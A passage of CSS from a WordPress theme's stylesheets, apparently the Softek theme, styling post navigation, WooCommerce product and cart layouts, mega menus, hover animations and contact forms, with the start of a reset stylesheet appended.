  transition: background 0.5s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  transition: -webkit-transform .3s cubic-bezier(0, .95, .3, 1);
  transition: transform .3s cubic-bezier(0, .95, .3, 1);
  transition: transform .3s cubic-bezier(0, .95, .3, 1), -webkit-transform .3s cubic-bezier(0, .95, .3, 1);
}


.post-navigation .nav-links .nav-next:hover .ti-angle-right {
  -webkit-transform: translateX(7px);
  transform: translateX(7px);
}

.post-navigation .nav-links .nav-next a {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  margin-left: auto;
  text-align: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-navigation .nav-links .nav-next .rt-nav-img {
  width: 25%;
  margin-left: 15px;
  margin-right: 0;
}


.post-navigation .nav-links .nav-next .rt-nav-info {
  width: 80%;
}

.post-navigation .nav-links .nav-next .rt-nav-img img {
  border-radius: 4px;
}



@media only screen and (max-width: 767px) {
  .post-navigation .nav-links .nav-previous {
    width: 100%;
    margin-bottom: 10px;
  }

  .post-navigation .nav-links .nav-next {
    width: 100%;
  }
}

.woocommerce p.stars a {
  color: #104cba;
}

.case-studies-single-content .post-navigation,
.comment-navigation {
  margin-bottom: 120px;
}


.woocommerce p.stars a {
  color: #104cba;
}

.woocommerce div.product form.cart .group_table td:first-child {
  width: auto;
  text-align: center;
}


.woocommerce-MyAccount-content .woocommerce-message:before {
  top: 16px;
}


.entry .woocommerce-notices-wrapper .woocommerce-message:before {
  top: 16px;
}

.wp-block-cover.has-background-dim:not(.has-background-gradient):before {
  border-radius: 4px;
}

/*.single-post.category-block .default-page p {
  margin-top: -7px;
}*/


/*#billing_phone_field {
    display: none;
}
#billing_email_field {
    display: none;
}*/

/* --------------------------------- Case-Study Inner Page Starts --------------------------------- */
.case-hoer-box > div {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.case-hoer-box .hover-hide {
  transform: translateY(50px);
  -webkit-transform: translateY(50px);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0px;
}

.case-hoer-box:hover .hover-hide {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
}

.case-hoer-box .elementor-size-default {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.case-hoer-box:hover .elementor-size-default {
  padding-top: 20px;
}

.case-hoer-box .case-hoer-box-image {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.case-hoer-box:hover .case-hoer-box-image {
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  -webkit-transform: translateY(50px);
}

.case-hoer-box-active > div {
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
}

.case-hoer-box > div {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.case-hoer-box > div:hover {
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
}

.comments-area ol.comment-list > li:last-child {
  margin-bottom: 104px;
}

.wp-block-gallery.columns-2 {
  margin-top: 7px !important;
}

/* --------------------------------- Case-Study Inner Page Ends --------------------------------- */

/*.single-product .wraper_shop_single > .container {
  padding-bottom: 0;
}*/


/*.product-template-default .wraper_shop_single > .container {
  padding-bottom: 0;
}*/

.woocommerce-checkout .wraper_blog_main > .container.page-container {
  padding-bottom: 103px;
}

.woocommerce-checkout p.form-row {
  margin-bottom: 10px;
}

.woocommerce .products .star-rating {
  margin: 0;
  float: left;
}

#tab-additional_information {
  padding: 0 0 8px 0;
}

.woocommerce #review_form #respond p {
  padding: 0 0 8px 0;
}


@media only screen and (min-width: 767px) and (max-width: 1024px) {
  .footer-contact {
    padding-right: 80px;
  }
}

@media screen and (min-width: 992px) and (max-width:1160px) {
  .woocommerce-message .cart-added .cart-added-text {
    width: 82%;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .shop_single.product-type-simple .rt-product-gallery {
    width: 100% !important;
  }

  .wraper_shop_single.style-one div.summary {
    padding-left: 0;
  }

  .wraper_shop_single > .container {
    padding-left: 15px !important;
    padding-right: 15px !important;
    max-width: 1170px !important;
  }

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    width: 100%;
    left: 0;
  }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .shop_single .rt-product-gallery {
    width: 100%;
    padding: 0;
  }

  .shop_single.product-type-simple .rt-product-gallery {
    width: 100% !important;
  }

  .wraper_shop_single.style-one div.summary {
    width: 100% !important;
    padding-left: 0;
  }

  .wraper_shop_single > .container {
    padding-left: 15px !important;
    padding-right: 15px !important;
    max-width: 1170px !important;
  }

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    width: 100%;
    left: 0;
  }

  .woocommerce-message .cart-added .cart-added-text {
    width: 70%;
  }

  .woocommerce-cart .wraper_blog_main > .container.page-container {
    max-width: 1170px;
  }
}

@media screen and (max-width: 767px) and (min-width: 480px) {
  .woocommerce-message::before {
    top: 16px !important;
  }
}

@media screen and (max-width: 476px) {
  .woocommerce .coupon input.input-text {
    width: 100% !important;
    float: none !important;
    margin-bottom: 10px !important
  }

  .woocommerce-page table.cart td.actions .coupon .button {
    width: 100% !important;
  }

  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    width: 100%;
  }
}

.single-post .category-block .wp-block-button {
  margin-bottom: 0;
}

@media screen and (min-width:768px) and (max-width:1024px) {
  .wraper_blog_main > .container {
    padding-top: 120px;
    padding-bottom: 120px;
    max-width: 1170px;
  }
}


.archive.category .inner_banner_main .subtitle {
  display: none;
}

.widget-area > .widget.widget_calendar #wp-calendar tr:nth-child(even) {
  background-color: #fafafa;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today {
  color: #013CA3;
}

.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th {
  background: #dadada;
  color: #000;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td a {
  position: relative;
  color: #013CA3;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td a:before {
  /*display: none;*/
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}


.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td a:hover {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td a:hover {
  color: #013CA3;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

/*home-7*/

.shop_single.product-type-simple .rt-product-gallery {
  display: block;
  position: relative;
  width: 55% !important;
  margin: 0;
  float: left;
  padding-right: 30px;
}


.elementor-heading-title span {
  color: #fd4219;
}


.techno-icon .elementor-image-box-img {
  padding-top: 9px;
}

.hm7-tick-align .elementor-image-box-img img {
  margin-top: 8px;
  border-radius: 50%;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}



/*--------------------- Content Box ---------------------*/
.home-seven-hover-box {
  background: #040a84;
  border-radius: 4px;
}

.home-seven-hover-box .elementor-image-box-content h6 {
  color: #fff;
}

.home-seven-hover-box:hover .elementor-image-box-content h6.elementor-image-box-title {
  color: #000;
}

.home-seven-hover-box:hover .elementor-image-box-content p.elementor-image-box-description {
  color: #696969 !important;
}

.home-seven-hover-box img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0 2px;
}



@media only screen and (min-width: 1024px) and (max-width: 1170px) {
  .home-seven-hover-box .elementor-image-box-img {
    width: 6% !important;
  }
}


#rt-mainMenu nav > ul > li .rt-dropdown-menu {
  top: 53px !important;
}

.gen-rotate {
  animation: rotation 8s infinite linear;
}

@keyframes rotation {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(359deg);
  }
}


.gen-anti-rotate {
  animation: rotation 4s infinite linear;
}

@keyframes rotation {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(359deg);
  }
}

@media only screen and (max-width: 1024px) and (min-width: 768px) {
  .rt-mainMenu-open #header .default-cart .ti-shopping-cart {
    display: block;
    color: #000;
  }
}

/* ICON BOX CSS STARTS */

.home-two-hover-box-icon {
  background: #fff;
  border-radius: 4px;
}

.home-two-hover-box-icon:hover .elementor-icon-box-content h3 {
  color: #fff;
}

.home-two-hover-box-icon .elementor-icon-box-content h6 {
  color: #000;
}

.home-two-hover-box-icon:hover .elementor-icon-box-content h6 {
  color: #fff;
}

.home-two-hover-box-icon:hover .elementor-icon-box-content p {
  color: #b1bcdb;
}

.home-two-hover-box-icon svg {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0 2px;
}

.home-two-hover-box-icon:hover svg {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  padding: 0 2px;
}

.hm6-dot-align .elementor-icon-box-icon {
  margin-top: 9px !important;
}

.rt-feature-icon-label .elementor-icon-box-icon svg {
  margin-top: 8px;
}

/* ICON BOX CSS ENDS */
/*19-5*/

html {
  scroll-behavior: smooth;
}

/*--------------------------------------------------------------
# lds-ring
--------------------------------------------------------------*/

.lds-ring {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.hm6-dot-align .elementor-icon-box-icon {
  margin-top: 9px !important;
}

.rt-feature-icon-label .elementor-icon-box-icon svg {
  margin-top: 8px;
}

.home-seven-hover-box-icon {
  background: #040a84;
  border-radius: 4px;
}

.home-seven-hover-box-icon:hover {
  background: #ffffff;
}

.home-seven-hover-box-icon .elementor-icon-box-content h6 {
  color: #fff;
}

.home-seven-hover-box-icon:hover .elementor-icon-box-content h6.elementor-icon-box-title {
  color: #000;
}

.home-seven-hover-box-icon:hover .elementor-icon-box-content p.elementor-icon-box-description {
  color: #696969 !important;
}

.home-seven-hover-box-icon svg {
  transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0;
}

@media only screen and (min-width: 1024px) and (max-width: 1170px) {
  .home-seven-hover-box-icon .elementor-icon-box-icon {
    width: 6% !important;
  }
}

.service-svg-box {
  overflow: hidden;
  box-shadow: 0px 7px 20px 0px rgba(42, 22, 139, 0.08);
  border-radius: 4px;
}

.service-svg-box .elementor-column-wrap:after,
.service-svg-box .elementor-column-wrap:before {
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: all 0.5s ease 0s;
  content: "";
}

.service-svg-box .elementor-column-wrap:after {
  background: rgba(255, 255, 255, 0.3);
  top: 0;
  left: 170%;
  opacity: 1;
  z-index: 1;
  transform: skewX(45deg);
  transition: all 1s ease 0s;
}

.service-svg-box .elementor-column-wrap:hover:after {
  left: -170%;
}

.service-svg-box .elementor-column-wrap:hover:before {
  opacity: 0;
}

.service-svg-box:hover .elementor-icon-box-content h3 {
  color: #fff;
}

.service-svg-box .elementor-icon-box-content h6 {
  color: #000;
}

.service-svg-box:hover .elementor-icon-box-content h6 {
  color: #fff;
}

.service-svg-box:hover .elementor-icon-box-content p {
  color: #b1bcdb;
}

.service-svg-box svg {
  transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0 2px;
}

.service-svg-box:hover svg {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
  transition: all 0.35s cubic-bezier(0.38, 3, 0.57, 1.6);
  transform: translate3d(0px, 0, 0);
  padding: 0 2px;
}



/*MEGA MENU STARTS*/
.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu a::before {
  content: '';
  width: 0;
  height: 1px;
  bottom: 5px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  background: #013ca3;
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu a:hover {
  color: #013ca3;
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu a:hover::before {
  width: 100%;
  left: 0;
  right: auto;
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu .softek-purchase-btn .radiantthemes-custom-button a::before,
.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu .softek-purchase-btn .radiantthemes-custom-button a::after {
  content: none;
  width: 0%
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu a::after {
  content: none;
}


.hot-tag {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  padding: 5px 10px;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  border-radius: 4px;
  display: inline-block;
  float: left;
  width: 40px !important;
  margin: 0;
}


.new-tag {
  background: linear-gradient(to right, #4040dc 0%, #2783ea 100%);
  padding: 5px 10px;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  border-radius: 4px;
  display: inline-block;
  float: left;
  width: 45px !important;
  margin: 0;
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu a {
  display: inline-block !important;
  position: relative !important;
  color: #000;
  font-size: 15px;
  line-height: 30px;
  width: auto;
  margin: 0;

}

.custom-mega-menu #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content {
  padding: 0 !important;
}

.custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
  width: 1140px !important;
  left: -48% !important;
  right: 0 !important;
  margin: 0 auto 0 auto !important;
  padding: 0 !important;
  border-bottom: 2px solid #013ca3;
}

.rt-inner-header .custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
  width: 1140px !important;
  left: -51% !important;
  right: 0 !important;
  margin: 0 auto 0 auto !important;
  padding: 0 !important;
  border-bottom: 2px solid #013ca3;
}

@media only screen and (max-width : 767px) {
  .custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: 48% !important;
    right: 0 !important;
    margin: 0 auto !important;
    top: 49px;
  }

  .rt-inner-header .custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: -51% !important;
    right: 0 !important;
    margin: 0 auto 0 auto !important;
    padding: 0 !important;
    border-bottom: 2px solid #013ca3;
  }
}

@media only screen and (min-width : 768px) and (max-width : 1024px) {
  .custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: 48% !important;
    right: 0 !important;
    margin: 0 auto !important;
    top: 49px;
  }

  .rt-inner-header .custom-mega-menu #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: -51% !important;
    right: 0 !important;
    margin: 0 auto 0 auto !important;
    padding: 0 !important;
    border-bottom: 2px solid #013ca3;
  }
}

.price-bold {
  font-weight: bold;
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu > .rt-dropdown-menu {
  left: 100%;
  top: -1px !important;
  z-index: 1;
}

/*MEGA MENU ENDS*/
.rt-pricing-table.element-five.spotlight p {
  color: #fff;
}


.rt-subscribe-foot-form input[type='email']::placeholder {
  color: #696969;
  opacity: 1;
}

.rt-particle-moving-2 img {
  animation: particlemove2 4.5s infinite linear;
}

.rt-particle-moving-2 svg {
  animation: particlemove2 4.5s infinite linear;
}

@keyframes particlemove2 {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }

  25% {
    transform: translate(10px, 10px);
    -webkit-transform: translate(10px, 10px);
  }

  50% {
    transform: translate(5px, 5px);
    -webkit-transform: translate(5px, 5px);
  }

  75% {
    transform: translate(10px, -5px);
    -webkit-transform: translate(10px, -5px);
  }

  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }
}

.icon-moving-top img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.icon-moving-top:hover img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, -6px, 0);
}

.move-image-left-right img {
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.move-image-left-right:hover img {
  transform: translate3d(-10px, 0, 0);
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.bg-icon-moving-style-one img {
  position: relative;
  animation: iconmove 10s infinite;
}

@keyframes iconmove {
  0% {
    left: 0;
  }

  50% {
    left: 30%;
  }

  100% {
    left: 0;
  }
}

.rt-icon-moving-style-two img {
  position: relative;
  animation: iconmove 8s infinite;
}

@keyframes iconmove {
  0% {
    left: 0;
  }

  50% {
    left: 35%;
  }

  100% {
    left: 0;
  }
}

.rt-icon-moving-style-three-up img {
  position: relative;
  animation: iconmoveup 10s infinite;
}

@keyframes iconmoveup {
  0% {
    bottom: 0;
  }

  50% {
    bottom: 50px;
  }

  100% {
    bottom: 0;
  }
}

.move-icon-sidewise img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.move-icon-sidewise:hover img {
  transform: translate3d(-6px, 0, 0);
}

.move-icon-sidewise svg {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.move-icon-sidewise:hover svg {
  transform: translate3d(-6px, 0, 0);
}

.rt-pricing-table.element-five.spotlight > .holder > .list {
  color: #ffffff;
}

.rt-pricing-table.element-five > .holder > .list p {
  margin-bottom: 11px;
}

/*---------------- SERVICE BOX ----------------*/

.service-img-box {
  overflow: hidden;
  box-shadow: 0px 7px 20px 0px rgba(42, 22, 139, 0.08);
  border-radius: 4px;
}

.service-img-box .elementor-widget-wrap:after,
.service-img-box .elementor-widget-wrap:before {
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: all .5s ease 0s;
  content: "";
}

.service-img-box .elementor-widget-wrap:after {
  background: rgba(255, 255, 255, .3);
  top: 0;
  left: 170%;
  opacity: 1;
  z-index: 1;
  transform: skewX(45deg);
  transition: all 1s ease 0s;
}

.service-img-box .elementor-widget-wrap:hover:after {
  left: -170%;
}

.service-img-box .elementor-widget-wrap:hover:before {
  opacity: 0;
}

.service-img-box:hover .elementor-image-box-content h3 {
  color: #fff;
}

.service-img-box .elementor-image-box-content h6 {
  color: #000;
}

.service-img-box:hover .elementor-image-box-content h6 {
  color: #fff;
}

.service-img-box:hover .elementor-image-box-content p {
  color: #b1bcdb;
}

.service-img-box img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0 2px;
}

.service-img-box:hover img {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  padding: 0 2px;
}

/**** START SOFTEK DEMO NINE ****/

.gradient-text .elementor-heading-title {
  background: -webkit-linear-gradient(51deg, #ff3834 0%, #ff7133 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gradient-num .elementor-heading-title {

  background: -webkit-linear-gradient(51deg, #52B9FB 0%, #2472E1 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gradient-line .radiantthemes-separator.element-one > .radiantthemes-separator-block {
  background-image: linear-gradient(51deg, #ff3834 0%, #ff7133 100%);
}

@media only screen and (max-width: 767px) {
  .button-left .radiantthemes-custom-button.element-one[data-button-direction="right"] {
    text-align: left !important;
  }

  .button-center .radiantthemes-custom-button.element-one[data-button-direction="right"],
  .button-center .radiantthemes-custom-button.element-one[data-button-direction="left"] {
    text-align: center !important;
  }
}

/**** END SOFTEK DEMO NINE ****/

/**** START SOFTEK DEMO TEN ****/

.check-icon .elementor-icon {
  filter: drop-shadow(2px 14px 15px rgba(0, 0, 0, 0.14));
}

/**** END SOFTEK DEMO NINE ****/

/**** START SOFTEK DEMO TEN ****/

.check-icon .elementor-icon {
  filter: drop-shadow(2px 14px 15px rgba(0, 0, 0, 0.14));
}

.box-hover .elementor-icon svg {
  opacity: 0;
  transition: all 0.5s ease;
}

.box-hover:hover .elementor-icon svg {
  opacity: 1;
  transition: all 0.5s ease;
}


/**** START SOFTEK DEMO TEN ****/
.service-svg-box {
  overflow: hidden;
  box-shadow: 0px 7px 20px 0px rgba(42, 22, 139, .08);
  border-radius: 4px
}

.service-svg-box .elementor-widget-wrap:after,
.service-svg-box .elementor-widget-wrap:before {
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: all .5s ease 0s;
  content: ""
}

.service-svg-box .elementor-widget-wrap:after {
  background: rgba(255, 255, 255, .3);
  top: 0;
  left: 170%;
  opacity: 1;
  z-index: 1;
  transform: skewX(45deg);
  transition: all 1s ease 0s
}

.service-svg-box .elementor-widget-wrap:hover:after {
  left: -170%
}

.service-svg-box .elementor-widget-wrap:hover:before {
  opacity: 0
}

.service-svg-box:hover .elementor-icon-box-content h3 {
  color: #fff
}

.service-svg-box .elementor-icon-box-content h6 {
  color: #000
}

.service-svg-box:hover .elementor-icon-box-content h6 {
  color: #fff
}

.service-svg-box:hover .elementor-icon-box-content p {
  color: #b1bcdb
}

.service-svg-box svg {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  margin-top: 7px;
  padding: 0 2px
}

.service-svg-box:hover svg {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  padding: 0 2px
}

.rthm8-install-process .rt-hm8-img-icon {
  bottom: 0 !important;
  position: absolute !important;
  left: 42% !important;
}


.rthm8-install-process .rt-hm8-img-icon-active {
  bottom: -28px !important;
  position: absolute !important;
  left: 42% !important;
}

.rt-install-process .rt-img-icon-two {
  bottom: -28px !important;
  left: 42% !important;
}

/*======================== 11-June-2021 ============================*/

.style-default.post.hentry .entry-blog-content {
  padding: 30px 40px 40px 40px;
  position: relative;
  overflow: hidden;
}


.single-post.hentry.category-block .wp-block-button {
  border-radius: 4px;
  line-height: 1.25;
  padding: .6em 0;
}


.single-post.hentry.category-block select {
  width: 100%;
}

.single-post.hentry.category-block .wp-block-verse {
  width: 100%;
}



/*=========================== HOME ELEVEN STARTS ===========================*/
.svg-service-icon .elementor-icon-wrapper .elementor-icon {
  border-radius: 50% !important;
  overflow: hidden;
}

.svg-service-icon .elementor-icon-wrapper .elementor-icon svg {
  background: rgb(46, 14, 132);
  background: linear-gradient(90deg, rgba(46, 14, 132, 1) 0%, rgba(16, 78, 189, 1) 100%);
  fill: #fff;
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
  width: 70px;
  height: 70px;
  padding: 20px;
  border-radius: 0px !important;
}

.svg-service-icon .elementor-icon-wrapper .elementor-icon:hover svg {
  transform: translate3d(-6px, 0px, 0);
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

/*=========================== HOME ELEVEN ENDS ===========================*/

/*=========================== HOME TWELVE STARTS ===========================*/
.hm12-form-contactform {
  width: 100%;
  margin: 0;
  padding: 0;
}

.hm12-form-contactform .void-cf7-form-widget-wrapper {
  width: 100%;
}

.hm12-form {
  float: left;
  /*display: flex;*/
  margin: 0;
  padding: 0;
}

.hm12-form .elementor-widget-container {
  text-align: center;
  display: flex;
}

.hm12-form .YourName,
.hm12-form .YourEmail {
  width: 40% !important;
  float: left;
  margin: 0 7px;
}

.hm12-form input[type='text'],
.hm12-form input[type='email'] {
  background: #fafafa;
  border-radius: 4px;
  width: 100% !important;
  height: 55px;
  line-height: 55px;
  border: none;
  padding: 0 20px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border: 1px solid #D0DCEC;

}

hm12-form input[type='text']:hover,
hm12-form input[type='email']:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hm12-form input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #696969;
  opacity: 1;
  /* Firefox */
}

.hm12-form input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #696969;
}

.hm12-form input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #696969;
}


.hm12-form input[type='submit'] {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: 15% !important;
  float: left;
  margin: 0 7px;
  height: 55px;
  line-height: 30px;
  border: none;
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  letter-spacing: 0;
  padding: 11px 33px;
}

.wpcf7-response-output .wpcf7-response-output {
  width: 100%;
  display: block;
  overflow: hidden;
}

.hm12-form .wpcf7-response-output {
  border-radius: 4px;
  border: 1px solid #e8e8e8 !important;
  color: #e8e8e8 !important;
}


.no-round-icon .elementor-heading-title {
  vertical-align: middle;
  background: #fff;
  border: 1px solid #ededed;
  color: #333;
  width: 50px;
  height: 50px;
  line-height: 50px;
  padding: 0 15px;
  border-radius: 50%;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0 0 20px rgb(216 181 183 / 30%);
  transform: translate3d(0px, 0px, 0px);
}

.no-round-icon.active-icon .elementor-heading-title {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: -webkit-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: linear-gradient(to right, #2f0b81 0%, #0c56c4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f0b81', endColorstr='#0c56c4', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
}

.no-round-icon .elementor-heading-title:hover {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: -webkit-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: linear-gradient(to right, #2f0b81 0%, #0c56c4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f0b81', endColorstr='#0c56c4', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
}

@media only screen and (min-width: 767px) and (max-width: 1024px) {

  .hm12-form .YourName,
  .hm12-form .YourEmail {
    width: 100% !important;
    margin: 0 0 10px 0;
  }

  .hm12-form input[type='text'],
  .hm12-form input[type='email'] {
    width: 100% !important;
  }

  .hm12-form input[type='submit'] {
    width: 100% !important;
    margin: 0;
  }

}

@media only screen and (max-width: 767px) {

  .hm12-form .YourName,
  .hm12-form .YourEmail {
    width: 100% !important;
    margin: 0 0 10px 0;
  }

  .hm12-form input[type='text'],
  .hm12-form input[type='email'] {
    width: 100% !important;
  }

  .hm12-form input[type='submit'] {
    width: 100% !important;
    margin: 0;
  }

}

/*=========================== HOME TWELVE ENDS ===========================*/


/*.single-product figure.woocommerce-product-gallery__wrapper{
    width: auto !important;
}*/

.single-product ol.flex-control-nav.flex-control-thumbs {
    width: 56px;
}
/*.single-product .woocommerce-product-gallery__image.flex-active-slide {
    width: 100% !important;
}*/
.shop_single.product-type-simple .rt-product-gallery {
    overflow: hidden;
}
.shop_single .flex-viewport figure.woocommerce-product-gallery__wrapper {
    left: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-reset.css?ver=1763114096
body_size: 4811
content:
body {
	background-color: #fff
}

body {
font-family: "Nunito";
	font-size: 16px;
	letter-spacing:0;
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
	color: #696969;
}

